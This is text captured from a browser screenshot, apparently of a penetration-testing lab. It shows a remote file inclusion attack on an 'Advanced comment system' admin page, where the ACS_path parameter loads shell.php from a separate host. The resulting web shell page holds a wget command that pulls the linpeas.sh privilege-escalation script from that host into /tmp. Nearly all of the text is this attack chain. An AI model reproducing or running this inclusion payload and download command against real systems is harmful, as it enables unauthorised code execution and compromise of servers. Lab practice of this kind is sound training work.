 Não seguro 172.16.1.116/acs/admin.php?ACS_path=http://172.20.1.167:8001/shell.php? L
Apps Facebook Novo separador globoesporte Nova pasta 0 Notificações o REDP32: Tradi… 2 (9) WhatsApp » Lista de leitura
Advanced comment system - Administration
Web Shell
Execute a command
Command
wget http://172.20.1.167:8001/linpeas.sh -o /tmp/linpeas.sh Execute
Output
No result.
Database server connection failed. Check variables $ACS_CONFIG["db_server"], $ACS_CONFIG["db_user"] and $ACS_CONFIG["db_password"] in config.php